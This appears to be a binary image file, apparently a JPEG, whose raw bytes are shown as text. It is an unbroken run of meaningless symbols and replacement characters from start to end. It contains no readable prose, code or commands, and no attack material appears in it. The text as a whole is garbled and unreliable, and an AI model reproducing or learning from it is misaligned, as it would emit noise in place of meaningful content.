��i�� ̞5{��kas���R�B�U*"�����1B@`���$Gux&���DT�1��ӎ��nL��د&g�[4���&a��������j9�-�[uj)�r{�5��=ۄ����m�r�D�B�f�d�*8qו% NB��ܬ�r��x�7\�ɑ�X�*�mZ���� ]���Q��'�C��"g�ڍ�����5o��7�
���a Ҏ���X�˗�P��ͧ�ol/�	 �?ԇȝ����������� o`h���Z�@# �J>��L��Qk&���6���.S�6�=�N1-�3Pۓ+�b�`�q!6�+����ə�j�-�7%�ȃQ�����'ƭ�խ�Z�ٕNΊe�����	�*+��x�Q]�(Ng��[���Z�ۨzHx4��!4�#���j�0��ƏFD�������(l �*�L���؝�s�~��n���:V�1%Lb�u Ji�h�}�'�Tv��& ��g��f�G�j��@c�'9Fhn����(�N�{�5^��;>�*���1<��t3b��>�8oG�֠�:W�f��M[m�[��:Nk,*���`:#�oE��$,�٪VM���h3�]T��d̪?�L,:�Fmu�v����U������ ��5kz�i�ƾ�N�$~S��t7�,T_D�\�z��a�HJ�=�&� ��� %��+���(Ϩvv��,��Ҝ&Z@y�xt@�mv����e:��V�}jnPkm��ﳢ&����Sɜ�E������+l�V�ꅭס��Eps�yq� 3�TW�>V�(�.Vխ�f�d�jas�3nP/L�曦�Z2�D�Q�'�S�"]�@Jp ��n�:)O�phQ�o3T��N��W�7�T���ђ*2sZHT��j��U(�p=�:�g\w7v
!y���u��Q�`���qekI��͓@�0��ೝ��l���V�}kd��,(zXz�A���g�lU��
�?U�j���9�
~Kp�kD��gvhT��
��!R?�'�E��t�5ms���Q��5{�K�&7�lo$��P���r]+A]�G.� ���k�m*��o7�5C��p��1�P�M�P�5Cb��P�B��%^�|:5�<j=�8ղ�>�	��7�1�*��OZ��G	ي8���}���V��l�V$��g2�C�4M�xW�P�&n;��A\3l�����Fx����1���3�3l�Q���	��C�8�;R��T�J���@o�� ���:�"�sd2pW���TF��͊��
��
��
��8Q��\/�*\/�*\�*T/�+E[g��l�Q�����*�Z&#A�ʟ��`���̩1�w�|���O,x�x�s�Oi�����TB�k֋s�&eVثc�
�+�s��8sG5�����cs�T�E����~dl�����j���>�|?�[&������ ڭ�����{�y��~�l�����/�;%xMv[���dղ���6��YX9��B�k�r���d�մ�^���Y�d]�����V��l9m�������U�Ө�
��,\/N�0�X>�{U�qą���Q���v�*����@%���s0�V�P�pP�Csx�`�
���QT(_*�B�P�*3��@�L¡B�P�*.J�����l��zyn �Bƴ
��3G�[N����P��TXm89�E[�o��
��[a�i���V���<2sѴ�F��w��~����w֪[�dB�؅�ʪKX�x*�׼�*�=�Cm��hM	���С��pԮc� ߰-��'�d+~ 
�A�¦A�¦A�¦A�¤�s��8Td5�d�*d�*d�*d�*d�)=�9�ޡ��ǥ�j��2�Y�FY-2ソē�VӾ�{���Gފ��39�aN����nZ02�Ϋ��K��y�(�'X��sAփ�18��Z��gW��l3�W�� U�j�k�B��/��q��~!G��_�Q���O��L�􂫂���� ��
7��p�.c���[�J'�'�'�'�=���ݔQ<�<�<ӎA�&�����ý�=�V�`�3��܄��O�g�q�i�Z�a�~�znK�>r�V�W݈�"c�@�YHq j2|c�"�dl�K�N� c��x@����]�m���^��b�U�� ��5|}�VÖ��	�:Gr���Z�lT(|�
%B��Pa|�Pa|�P�1�� 'P�M�~���?���>������ l/���� ��� �~�ɫf�!2؉��n���u�ћ�����o ��T&�n�	��a�dֶd���Љ�h�`��Pa(0����`��B��J��y�X�[�%#PÊw���[��QC�uW26sZP�A�M�9n���
���j�=<C�5L{��O�����?�ٞ'���� ڭ�-��2I��4�
!8'���pO	�xQ�=��F�QY�Eg4f7)d�}��Q�%��Ȏ�p��o:�9=����ż�)���+�ְ^J$@�s���=���QΔ�5��\_�gޝQ�J�f11<$�ɩ�b�qG�F�8�vT�Ua{I�T�I�w�wD����f���g��ȭq�(��
ē�(�o�����j3����;�yO)�8�N(�JqE�����`tL����$���|���
�Z���{��$���&$1�L��S"sQ��F}S�^�0w��u�I٢�`�^em(��C��L�pqP�*��d�6⣴�{�jy{�y5ީN�T�����zQr�.�D��m�� �1Q� ��`�� 0      !01@AP2"Q`a3#qB��� � ��8��C�q!�8��C�q!�8��C�q6qE�"7�� �%D�^�7������gSsD&'�)(�"qq�TQ��b�:u��F��� �܉��e��	�Vd��k�u�M5�)(n%�]E��V,QB�)iĈ�c��hيu���RQ܉Ů�%����Y�%�����;z���Z ��VJ)�Q��r�%�4��"̈́���zv��k�ލ��tK�q,�ʯ��T�8��F��/S�飂hn�Ր�yE����J:��+�nDK=�qQf�og�<��2��)~�K�&�"pk�Y��̄eb:�3>��Ǘ�YE?WɎu�I?kz3p�E�K!?Qy���Ľ\�?+1��>s����菭Έ�Iy���R�Y�!�K��Ġ����21��y~�s�$�4�<��,x�X�d��&c��2&�ӱl�:�w�\��m��Nh��_=L�œ����N���1y���K^�?r��r}�>��ae#?}(�D��.ZNŎ��n�Mˡ_--'
1��#4����G�h���)e%��������� Y���Դter.]�
��1M�����Bm����2e$���ǒ�풊h�k��L��#��tQ�ZX�u��J��2���Hh��1"6�"�{$��[|��)f�c*F�l6p��6�Q\�-(��0�����K�$̒l�E�����$Nu�b�L��X��2R�)|�T�2�?�����f���A��&7SZc��+�)Q�c�F\�?�����t#E�Ѷ&Ȏ�pͥQZ�ч-�dg|���&GDcD|{��Ȝ��شr%��lƺ-2>�,��$6��<�،u�N�P���ʚ}�P�A�&9�D�"��n,�+:�K�l�����m��V�P��3d��^�fJZ���_C(n%qIE����Y���G�7ўH�f8�y3u���c�Hd��L��N;D�1N�ݕ����<d�O�)����c�D���Y��n7�3}�X�8赋1�1J����!�F$S1⿣�w"q�wȌ��BƓ(q��������{�F��F�O�L��TYG�A>�Y�	�Ë_�_L�e��&ӱBb�
vy8cT!����dA�3J��1���QM�GCEp�%�i1)�%d1�<��C����/�"��1��N)�1����/���?�m62��&�$5c�<it��ђW��z}4���µ�ŒH�I?(��]7�r<����KI�t�9JER�4�,�ג� ������4���.3'�pq�jȳ�8	Q#��l���F5�[�85�ԉ�tz���Q�Nދ�9�F<�����#䏋�&;��ϱ��c�d��r�[�,.:#�a蘚%�4zs������Qe�D���6�b���H��b)%��D����$7x�GМ��Ołd`���� ��q�X�Ė��3%�Q:�6Z+��d�>O�DN���Ƒ�g�c�G(��G_��w"q�,�J7�EiZE�mLI"SQԖ�	�)k�(ܴ͍>��X�'�Mɒ�O���=Ev6��|"oF�q�ݯSs8��G"e���h�h�"��'�i,�LŻJ2c��mZd�]��/`���<͍��B~Ά�L�I�б3�Q8H�!�8 ��bH؍��-}���6C##4��	EI���nzc��)$Jt'���W�1���2/�ͽGb����xl�*^��"y"����,�q��y��]�e�zЗb�,���#;�	�Ȝ���Qd�7!.��g�H���I+8�A�)�'D�~�yId����Т�;�Ǔc+���!�K�%Ġ��]'E�,��,o�&?�2�őKDf�B6�f�<�����92��X��E�Y	��'��ȜkK1�F�&^����e#
�qM�r>�2��I�.�/���ϳ�=�&_��QM����ǒ��l���j�}��%++�[�L�?��T�8���l�tj̐dn,YY'|��9���^�l�6�(}2�-�/�&�"pkF#h�4�+�*���w���)XǬ"�B�"q�׻ZA�d2'ٴoG'''&�)'�%ġ�����r��[!�o��J{�3�7FI�c�+!��$���q�#+�oH�dK4�#ؤn7���%�)��ȜZ��FKG�4"�l���)��-�e��f�o7�F�q�8����y;�J)�q�����''d�GɈZ'FI��\e��Ry���J_վz���btC �}�EI����2r�KU��9��JW�_EW��i�e���Fwޚ܉����n�9^��ʙ�r���P�c�}���Dr���(n%�}�e}1��=��]Eq�t��9X��b��g�iifqYő��z�%ȜZ�>�2��Ɖ��b2;�KK�e����q��n7��YE1=l�SD�\�?�R\��w�l�7�GA���6&&�f9���QRD����9"\�_T���c�/r��p�C!rN;�85��9�R^���V�c�^��+D���1;�7����9����R�]�(���Q���w"qkW�~	>��!"L}J����H�Akd��%��#�1�rBC~ʄ��C�~�队��T�88�\����㤽�
"�\��~���t.Y�q�s�>���E�}��*撲����/6b���ws�?���"�1�kE!���w_"0ʄ︌���i-*�B��#�C�iw_""���}�g��i'߂)r2���r���Za}�Fq���7�Q-r=�y�-0��3�T����bTX�3Օ���Cq�-1�#㶌�c���c�$-R��i��Q;k�5�c����Er.����D}����}J��a�}�1{@��ʅ�1��c�|���^��b��δk�"�l}��_�c�(���w*�5ԗ�1}խ�7��>T#���BhN�>���>����P�>;�V�閏�s>�/�����Ed�閒�]�a���>L~;ϩ�445���B�v�dP�5��'��QD:�4l��h�1j���{$#�|wڳ*��ZLZ�h�,��B0�����Z?�ZK�>�b�G�1/��Z'�D���b��K� ���q'�k萉w��l��t��2F(�b���%
�!�`�O��k��}�]���g����A��ZK��m��߲�δ�q���(��|�k����b+ܤAY�5�e%�2���L}��,��,��Evﾐ����,�1ƴ���we�E�P�^��x�*��Y��+���U�u1��}8&K��U�M��+#cTJ4:���B0l���8"X����P�E{�!GL��8S&����f8��tS$ǀx���6�{����,#
:k�ˌqcC���F�P�?OH�<H����p���h�t:��(�@X�X�d5f\d�m+��Lp*���i1$�<�pY�,č��͕��я�P�	W�װ�M1�/j��*!���yF�@�*���H�f<bU����l�Ҋ(��(��(���	��u�W�W�&ƆV��QF�iDc_�$�Y(QE��Dab�W��HpC�����۪���
&�@�6c�����:��R%�o�4�(���QEm(I�X��6Ye�Yb�]5q�$<26�M�P�m6�m<iB�Ņ����E����Y��]Ye�W~�+�b$<'	���8L�3���,H�W�9
q�yq��1��������x��O��~v��c��蟝�~tO�L��~Z?1���G����h��~Rg��Q�(���������4N,M��D܎�R����h�����t�������~��1?�?�!� �����~� �Vc�3l�ː�L�.��Z�W���l�[��F��o7�EĴt�iE?sGM7#z8�y���b?T���~���!��Ǘ)ğ�GE3k*�� �TJ��6�u�����-��C��Q׹g#�?R��3i��)#��
ED�t��zU�)�)�E2�5J(�kD��ݽo�[,����=2d��#�#|�g_d�d}<�<2�<2]y���(��p&�K��Z�b�&8Ih�p���Ѕ8t5]�G�՝�Z�e��rU1�#,*\�QEz\w"0�G��$N-}4T�X�Tz�iɃ�%G�ǵ��2F�'GΈ/��sU�J(��(��\����F<
�� p"p"~>3����k��h�>9y�\g��?�.?�Ɖ���
����K=�G��\��>��%ў����~���M�OR@���#�Uu�h���~4E������D�3$��ҵ���)|�E"�֟�"�|��D�nF�n���h���n����o�7-3���k��M���S��.�(ݞ����<Q�&z%Rzz��~OO�i�0�p#F\�f��?�tS6��L�g�0��p�p�lV�&m6�Q%LKHWem.��Ϗc�J+����P�~�\Ż!��qb��x�d�(���^�F\S�zy9H�Lߣ'�7&~1��%%�^����	=ǩ������~OU� Y�z�OV���C���*Ty׏5��9��D�J#�29X�l�����̝X��)3{7�{:�#�v�^t��C]���<H���2[�#4ѹi��NGG�Ի��9K7�.�������y�Zg�4&eW�*����?��u0~���� ���;q���ؖ�u0��f�'ɋ��$��H��-%6)�e�DQ��m+Z�W�ʆ|{�.��dl�̒0��3�EȆ�?�%2yL�e�lb���>�ͦ��#�Ov�t?QL���/�%�ƫ#��� �WS�n�Q��dȭW���D|�� ]2-"�c$��֒�?�a�4�������2\�J��Ր��*����N�1�;��D�nH�T�f1\�W�� ��W�^L���e	T���ђ��~�c=G�l�0��R�&d��K�&(���b������O�Ċb�bt9r/ו�����r_�hz�(���S#+D��2*�$8�8�����0��i�	.�ZB��x�'�ĆF��GC���g� ���'ы(��ˎ<�V�!�J)V��E!��^5^��->��zQ^яJ+EQBV,H�:�k�rH��b{]��}䢺��ӑu'�EY���f�1~�d����<i��DJ��8�,�2��ؗ��a�������Z��)>��6I�Nf��n�v9II�$��1_�
tJ[�Q!�[�q,���CT#/���� ]\%��E��:^��O�>��_���:��n73v���Ҙ֔V��GǺ�_o��f�`����(��6�b6��1�D�E��5Чg	�:�/����%J#�W�E���~�?(���]t]Iy�����ţ�P��g�j�����V*-j������Ixdm_A;�~䆒�#/��lRzKƟU��������U��ţ�W"����G��^9 ��-c��R�(��r_��ϒ�)�*�Dtz&�o�>t~4�\��-_/�a���yD�����ί�����/<�B>���H�����c�1(�R����_�����N��}<[/��j��&QE�\�ZQZQ^�.��-�G簅��� Z1xz?"��<�QZ�G��L����yR��ҴC�i������\�^t^�ȴ��^P��y�%��t��^Uȗ?Ɨ�C�^�y/_�<�\���^P������2�L�S)��e2�יr�:|h�_��"��S�?�aj��~5^u���_ge�n���N������e�_6��]ܶ[�� ���� $            0P`@p�1A����� 	?�J����ht339���L����-�Ù�c�>q�I)����}��:S��������� ����Y��g'�g�fu�blm���)�)��x'S=8��n����𦳸L�hg2"�a��l����fG�Άg�ry�x��Ƣ���'���Y8�l�\��Ȉ��������� 8   !01 A"2@34Q#$5BP`aq%RCb�� � Cn5��i�����c��6�����-_�Z��~j�"��E���W���-_�Z��~j�"��E���W���-_�Z�	 ��vjR�ϖN�gi�U�'�W3�sPf~��+e�J	��WD̅��n�[���u��n�[���u��n��↜��x��b�c����pr2��E.λX"|N|3�42����l�KE.[n���-l���_��42V�|�5��C��5�����e�;��o�QX����9� R�ʶ�堗"�_l!���~�tl��q0Үu���^��v��c�m���Z�'ߖݍ����̑��=�I�?��)�%P�a��:0s�|���8������-�vD57Jʓ��/����Ӵ�L��&��>9Z��%|��L���� ��*�ed�I��;�8�[nr��hk⮍�a����Զ�׺G�]� �@�N��V���<=GI��6�
����*.���h[<m�jkB�}I�#�beTe�M��)�o�;e�j	�쮈=����k�L�9����:~��j��̵\ᮄhY*Gi���|,�L�s��X����*���h#��� ��:�̑��q�O�ϣ`�%i+IZJ��[.R�K�۫���[>��WtJ��⡄��nW�\��s���U?�����W%C^�i4,�c��� ��SA��䟛�u`��7j+x���@�Aq����9C��,���,.��90s�ZPaB,�Z���|��Xj��N�AX� ��m��A.E���C��՟et�Co�澺z�u���جB&��s������,�x��J���D�-H�:��L��禦��F�'��[��{t�?@��=�1��ms���c}�GY�9b�'�)1��lNr�V�LЌ�����[ַ�oBG&τ���\�,�0��yc�m�)�%P�a��:0s�W2���uul�җ=�{��-�ˆ�=���]Y-d��2J��;%��l���)��J_Q+X�5�*Î?~'��x+��������đ�����l����ʶY4RC!c��h�"Sa�25�Ό�^z[�׸!3�s^�����M�2��Btnz�m��G -����6��g��ϗ,V���R�W�{��
*l����$s�����l��G��^��꧁�v����4�R�%��7|�GJ�C�W��	*�u�����p����4�!ۃ�/�8d`ެL���)�|R�;m�M�a�ԕI�s���U��2\����z�̢�hZRG���\栘A_tA��恵������R�I�}M��Y�#����|�x�7� }Vb���i)��xk'���}Q>9κz����#̏.t0�T��;-�*�#��zFS����$Qj�Qxp��3��]���lQ��d�X��ru�IL�|�O��y%c�9aaaac���)�zcbcP�@S������-�m��*����@�y�G]p����R5憪���U]j+�Ϗڂ�Qp�ܛ����β����z9	��p}��P�\W�
㟬 ���9�2��w(��9�OY���^۔��p���Y`/�X]�r`�ѕ��$�Y(�H�aaaaacєǭ�Nf=nTlM�*c�w��ʶ�堗"�_l!��w �S��8�#�I$~�.:[iᩪ�zzHib������w�Vz?+@�!��fx�:70��ղSL�i�6���Uָn1閗����[ۥ��>���IY�6�)�����[v7�u��#�)!{���B2���{�hs{��=!��@L~n��ۤ��,�4s.D�&���5���5�Fߘo��Py�G �
�� Pp�\�2�X�(�Z�4v�����U2j$��)��t`�`��EO����Z���j�&���'�&I7�G.�Ir��fb�KS���� {�f�KA k骢��=��V��� �퍕l2�h�Bǝ�q�J�jj�����X�eeXQ�J��*6�D�c
Iq�	�
�s��@[C_tms� �����s��TN�I��T<M_y��Y�1��QT5N��ٸ���e#�'�Mt�Gk��m�MS<N{���n��ӫzj��I�$vˤB�XDڪ  i6[��k_�+C��˺p���X����9`�)��j)�-L�@ztI��?d�n��'}J�0��圩��?7�Ke�j	���D�駺��K_F�G-�;Zq�ܮ��'?襱ܪ	��4���R7Ls��K��^d�����O`���ӧ5�8�����I��C[3:ݩ����tݜ��:�����c��&�+�)Ѣ�:8�{����˂��	��T�`l�?��.R�K�۫���=�u� ����>n����Ô�Ԓ�ƌ.����̖eH���QS�$�ޥ�����쌧}c|���On��MC��t�'X譓�?�V��	' 1��#1�b����G�jA�u#��z�a5� �G��֎XXX����GdѺd*W�=�� ��m��A.E���CٱXD9\X��L����j᪁��'!7�mҖ�2�ݯS\$C%>�UbW�,;I4�cU��-�q������Jϔ��r�V5�ڥ�KEҒjj�<F�����1�w�l��iD�Oi��1��v�;����T����yo��r��PU�؃�!e��Pî��Ӵҽ�L�؞���CMN�GU\�O��4�z������R�Ҙ^�j+��^⦄�-��%�]���m��;dF��q��wۙ�/Wv\d�0v
�_���<d}�vr���)ч#
,�첶��F�d>�
��J�Z��ڼ�Q�juF��\g����-����*����Z{���� &X`�3�TW_*�r��{�M=�gLr��J��(�&��Ď��j�L�Zmu	U��mҧ8�a��؋�jg�ʃ�i[-T6Jڽ�m�o,���q�w̑M7ڴ�$"��ӡ�0�c=-+���!�7r���Q��:��ƈ�FQ��#�-��N��>���Z���6˜��(+㮈=�u���3�h�`},�!j�p�MI���OD�1�7���۔�]����t�I_&K>c�ج]����*�SPq5��c߲�����Sp�⍱-�
z7��J�0<�I��Q���PG	r����a.^H�>�F'@�����xx!xM^^ZVҋp�0�4*fjrahj���Q��O�'@QiF0��υ�Y����.R�K��뢮�[F�glM%>r�CF�������g3IAk��YSM%4��V��X8x��k����\2L����ߍ�۠a�' J��b��<W���k��)r�\=f�yC�Ɍ%Ekt�ǩGNch@���ܶ'#M	F���Z��ε��k��$_z�c�m��[�����:2��&��SG�FP�g^1Z�VVy:4��B1����gDZ�}�U��-���kag~G��	�see	����[l���θ\ft����X�D�4c�i&���:���m�eW_�j\8z��ϖ��K5=t�&[�I°�]R� X#dM�ήy�2=GX�ho�	A�����Y+'�J�啔~eQH��Tp�����V������!������9K��}l�MA(*��lA���kt�oՒ�VX��l66B�USq�y��Kf�&֟y���,7�W��Txu���tO}c'+LWS��l/�m|-#�Ub&������E����ƚ�=YA�Zֵ�kZֵ�h�r.U���B�-N�><)#Ԧ�N��o��8Vۜ�r����k�FQ �&�am@2E���&�d���=MT&��H�U����ǹ���3c�D�K���˛�r�WgPH
��e\M���91�G!��)��aպ��PnV=Y�FVVy�[����.�����!9�I��MO����˜��(+㮈=���COa{�6��VOO$�� wH��_\�O�X_B����		������wPC���Lj"�g�ZSp�,���i�"��g���C����e�Z)r�}tU�kn�����R�\!����*�?;�X�m�^�,��a,x�:Q����?>c߭Y*8�Z���:P�Z�PL��������{�oڐ��Z��)��菾�ʶ�堗"�_l!�اg)�4�z�����s��Ed��a�����1������ﬤ�&�G�{�0����F�҂�)e
Z����r�B
c��>�ܠT�lIq�g찤jpR0�3�Oa��:IB')�W��yY��#� ���\���Cp�� ���pNo�	_1�gT>Pj`�dm��cu�.�I.�[(YCN�Ɓ��N�-�B ���"�������)��E�>��de=��H�
X��)�-+<��r�ܙJ��V�
0�`D�-Aj,+K
t1�IL=�������-����*����Z�CG"�HD���Jh��4z*����97��$:)$ҋ���g�>������6U0��!.Q�ݚ�#Q�jr˖��X+.=ɇ(��KO��n:�˜��(+㮈=��H{����f�ms����a�T1eF4�XLj'J��Y��'[�+{27����CM��  E���L8����h5��,�ߩl�KE.[n���=l��G�D�')�d��MK2�J)������.�K'�;���ܞ�# ���P;
���2ݔ��P۩��m��A.E���C�ߢ=�L��C��AA<e�P��a� 2��)d8��{,���)�^w?=�9��� ��Fڈ���$�M�}X�M��5���5�Fzߥ2즍�`�=ᩯ�N����Gj<�p�2�MHzڜ ��
I�E��,�Z���)iÉ*�	�F1�X��F����j4�^T'R�Ӹ-.<�p��9h��5�WF�0��ǿG�R��Mr<�O!ʧ(���CB��9�)�`��fY�:��N���t���]�ϸV�48�6QxR�j;:��#N{}��ex��M�C\�J�����E��5��
��`>��ьd�F��u$-rda�ɡ;`�r}B1��uǡ�Ҫg���~�hU 9C(O���;IW3�{�w�"�pMr��x?b�
�]�[.R�K�۫���[>��@��ҳ%4a5��t�hR��N>��Ҫ*�$�;(�W�S;�*�T���en��+>����-pSA�$d6僜�m�Z	r-��������Ѣn�����2���v�����ُH�N�-v��9OvzG���eg�������L���N�H�-v=˔���n0��9�=�S� &�>�0�8f=�{)��{�ݞ���++%n����ym�
��:�wS�����n8Vۜ�r����k�Fy~�{�ь(�ʛ���?d=#Ӆ4�B�ڊ{�Q�jL�s�(P��!M
�!^+�B���g0���K^�Y ��$��׿��s��("��:��
���pQ�vMv�G`�r~�z��i�y.R�l��5��B{�F�@�������V3ޮ-� �z���.�aVG�dH܅4zJ�l�KE.[n���0��>���J�57Վ�aI�{�q�c�Ov����{��q�xd�+��:f15���YYY��8l�
fd*��9���%�	�{��UDz��0���ʶ]%��n���-l�K�F��׍�S��mUR��{�ɕ�Lۨq:C�=7?$i��O,s
=����T%�!��t�ͧR�SULeݞ00����=ն�-�`}eR�Q&�M���S��r<FD���w,t>�ʊ�0#&��5r
8�n��)�"�)R�(����T��X�Y������޲�ThvM����>�r�fN��Ղe2��66N%˷(�*1�1M����a98l�����T'e�N͔��*Q�z=�X�z�4��u��d����A T�hH쒤q�%�Gc
I6��p����f� ��5NUCd�3�*ݾyJ>T��U7tޥ'ubf��(�G�z#�vU���Nz�F^T��%y@�\�(���rz�oʞ���[}�O
fઠ�L�S�bboY�S��_� �����!R;;tr�� 2� ӹ��nV�!�aC6Z�aOSvR":�[�\�*�aT3SW�c�Tt�oT&��ra��ʪM��ߦл�K����㒚���� � �z��N_b�c��UM�S����=H��?egH�	�~ȡ�����UC�e)�F�NP�1�G��';t�eaac�P��=R�R�OG��U� ���|�u0��Q�劘�}�T&���C���T��R��$y�;`�瀰����ɼ���R���{��*&�S}~���һS9Ó:X�T��nUo��9�[��x������a4n�vM��*�I۩�2�n�G9�,��T}}Z����:�5N6Lt�weVu�v�C��358&��XD���ͻ"ABhEc�ԥI�Hz�L�gh�g9,��T~a��;0䨎ɽ@�����i>�;�Rw�R1Zr����aaaa ��A5e<��~�Sմ��B�~�s}~��V'`�NB�ɝ@�����i��)��t:MT��	Ȧ��a�X�NO*b���ۧ�q��y��e~��:���~�3���X�*���� �Oʤ�G�G��	�ͻ"V9��c��!�HrS�=H���(�d ����*�� ��TeB�ޣ�Bpߥ�X�TvN=��J�n9c�� 兎�*G)���Jzg��-o%vn�Rp�{)̇�݊�`�vOr�I��I�]��z*�"{���*j��X�ЂyXXX�=�T�����z}���[���<�*�m�+�����;����zi��a�ُE_d�u��S9HZ��c(7��\��)��Ԟz�����(A�2�eTrUC�G�_VP;-Q�1��LR��
��w��G�}T��gG��G��Sܧ�eHp���
�O�Y'>��UuTvC�\�d�TNʉ�!�������'{���P�a0��x�JyR̈́I=�p��P�K�@�x�)�T�r������l���;= p��(��B�'����eB��7��"��g )^\S��{��SNU���t���/���b�v^~�
�P�(Ε�ɫ+>�,ri�H����
�e�A�;b���0�!���2y���R��qv�X���Nʎ;�6 �+8
��*g�j?VQ�졓IQJoҢ�+9��E�>��Gʦ%H7C��n�;!�+(�>E,���sӎz�j��Tt�z�~��vUK�#�}�3a2L����!�	�V�f�ʨ`�R(�ɝ'�˄��Nrs�vz��V�?�/v��A�V�'��S;.�hf�w�L��� �P����0~�*��mԍ�*��rԵ-KR֋��>d�� gI���P�c�s���/v�3Ll���s���sP�����
t�c��r��(_t����7ST��Rt�ʞN�7���d"ൄe��ꐝ9N�qY�MJ�dP�ȣ	�%v�;��L)��~O�JK;�P��aE0)�Z���-Gt�㫞YYY��Mʔj�E��lwF����I(�⌮FG/���vNT�>��M4,�f	�h �w�J���Rɨ�S ��M��EQ�����
9AM!gѕ���:�ўS�F:l��,����"��쳺8E����@Оw�S.�E�u4�ru��^61��B'M�)�Z����7D#�RI�)%��T���Z���Z��g;�v+)���XϪy4#�S.����͂d�j���n�Bl�6}=�P
�mȄV��=�����(b}Pwg���0	�<�B�����ts�k�g*���;j:f���+��.R˥Hu����)
:���~��ڒ�T�;\��^#V�9���������,�`'J�FM}�Z�ԕY�=Ġ��I@��H�� ���QкC�P�������
iS��T�j(��M��M�!6��N�Z���NSj�jZW�ҵ��jY同�	Ӏ�6�ΐ��%[���~{�Sρ�0����� I����=�c��m��%K0*W*�rp� ���&pB��U*P�j!3���J�旛^`�\�W#!F`�R��S�Ε��
�d pO?t�k�PPK;�����|���
W�M1�O��,,��6b�*�j�Ax�4jX;��XN�%:G9Ec���IPM��n���ܹE�8֠7|mlut
�}*I5*��_��������O.B{蕩j�,,g�)���F5��j+=<4�R�۩gѐ����3ZBl��=�-MZ�[8ؤ����൴n��Pl�(��=�� RΤ�=�#`~��ywC�	�4��@�#n_�:�P�$�F�������X+A�(S���	Jm�Cݶ�v&F��x��ȴ���8
J��>l�e����v� J*���5���w52`Pp[ j�/.��c+�B���B�0Zb_ ��j(���N�ҥ�緋��Q��K��F�:�e��HB%G>S_��X+u�×̲�����|��J�$���Mb�����R��v!6gڦ�sٵ�GU�5�+!c+�ϣ+++>�-���$�����w�Ʃ*s���,��Bl�b��sg�{�jJeJ�!#V������Xe��5��N�O�N���e#��c	�D�8�v� F��,��p���ڷڨ�l�(?���A^i
��cW�j�F�/4�AN����eN�`O�� �����Ҵ�7[�,,,,,���m��Y+�,6A�/0���ⱋ�1
�/1^4Kƅ�ѩjuJ�%�##�$� �ҋ�#�x��yZ���J5+��K�Z�WªP�T!h�|U�Y�<��9|	��_ r�������_���9~z�<��y����L�����5K�Uk�u���kു=j�Mj�mb�}Z4U>�P��������x]�V9w��-��ai<����	�UeR��-��}�����/���(!�@��yxW��^����G���煤-^eyxW��y*R�D{�E��Y(��ô�_���w
S�ǄZ��.��p�P�xn���������}[>�K(E��}�yc�u��ҶYjۧ����դ����ͤ�rm���J����2�� ��8���u3P��^^�DmZ��Ȍ�եiZV1������a�ZJ����}KJ��l�Y��BQ��gw��@���k��'F��!�����'\[����Fwu���S�{>��J�}�E��K�i�wf[+ٖ
Ǧp����}M�Q�2�Iam��-!i��ߖ�ե�HXHXXX充����vXCr��ނp�����ٍ�9+��"H#2Բ��PYr++�y`.�%eܰhF6���*[]$�S�n��'	P� d� ��'^>�,��}TS���񲡱EU^�X(��m�gaO�-���5Kp�-�U�L~Q�������ow�B�i1��-]�9vB�v��vh�s���f2vi]����KYK��[I&�h�#�Hn�汥����:)����9�/��l�[-@-ht���w��I+N�ö����:�"�9a�ir�Ä�,�s�;��T��+ߥ�q�����;*�;�.�ߙ��
�9��3��g���l��[�M�k��s4c$}�UN��%VN��\M<�Q�9uӱާ4�}W볘<&}gR�z����U��~f�d���e���~-�_�i���d8��;�]i�FXF{t��E�+�^IM$�^\[�ԕ�j��j��j��j��Z�-|� �A�&\*6��J��B��J��J��R��J�܄�K��m+Z��� .�V���i�Ӏ�+[u'����,Cb�5�@l��������ӽ4-MZ�v�';H%T�\����;P�=P�N��	���Z��e{���kjՂ��<���iJ��@U�G��9j�e�O 2�t�
Jg)�t�.v�*��iY���~)�_�*�{U�;�CW��q4�m{��������Ұ2�q�����X�Z�nMpc�W�/!O:����%h+AZV�X� m�u��a`��p*�b��N�XXj��TU��q�5�]j�,+n�*�U晽�b6!�Y� Z��������S0�����g�M�'8�r4�
����$�ڈ8� IE�5�\?��+���82'�*Я�F�T�eC����a[Tƀ<�b�����U�6��1\�M8���=6��^͎��%� 5p��.�4�s�Sܾr�v����T�$F\�����?	˩],N��S�4�ß��G�w�����������,,,r���­�,� ��Z���̊�C���i�J;J���G.�{�w�?]4��#��Ѕ;� t�Z`p��*��6G���P����l0��L�FKÜ㊚��G��A/�#^�x{�_++)��aX��!i�~[��o\�;+��^�Ջ���h�5`���Z���9
��I>��o��ӌeZ��Y>��~�N��R�02�=,������Դ�8�V
'�#�Vb�����f�:�C+�y�[��[�KcXI���9� >�1n�'��s�1�T�Nr��ƫ��xŚ!H�aq_�պ��Q-y~:��8����T���S�O
V�n�r���LtR��Sq�C�������T<-8srU�I=$�UsB��!���Ժ�PUU���7�I9���,g�2����1))*� ��o�X{��7��i	�)9�r�(�?����O0.
�_
�5}����~��+��_ˇ����Q��.�p�6��,.�_��W�gr�r-�"�G;��^��T�T��|�*��KR8< vn��j����ϳR���6EY+Z7�Y����4�V��@�N<YJ�_
�_
��4E��L��X��
��tt�dJ	�`���~e�W���N��D����L|�5��S�+���JL�#+�A7�z�8��&�'�U�9��s��axm���+�w�!j�Ѿ��b� �$MΕÄ�=ONŬ�\y�C��� ; ?xi��ᔶ��-�4��;�U��� ����ح*���3I�éĲ���;Jj������<��袆"�������߫*�_������l�?�+L��R�%Iy��$�j��A#Xߜ�[/�U#�6%X����dQW�ֿ�g[�\��M*y�ܚ��OΒ���lم��`T��OC�ysN�QQ'��l���++NV������c�\F�5EN_�Is݁l�u���r��*�&.w��'fN� �����Fg���T�WY��ܚH�c��m	�ߖ9aaac�h*�P �v��c��@���YI\E��fs���4�:g������gaMi��9�ۃ-���D�1:�Ouʍѹ�Ŧ7�8=���S4����HtFJ���3�`�P��j����0Y��/��j'��H(�Ԭ�j����G:U>��K��X�<IÜF1����$)�q*=9�wJ!k��5��vW��99p�s���;�w)��J����QƲ ���T��/\=,��@k@AaqW�B��p����׻\v�5��N����R6W^,PP@\�n� ���#t�r�]+�e��4�z�QSH���J�9���9Ea��p��5厹�ccn����5>�+�*�7���~X充��������p�mLE���,R���� �~#8�]d�nzҰJ����Zj�,?Ko�l�]�0r�5�+p�.��rHo�>�#{+%a�a�@XZUާ��(�G�;���o
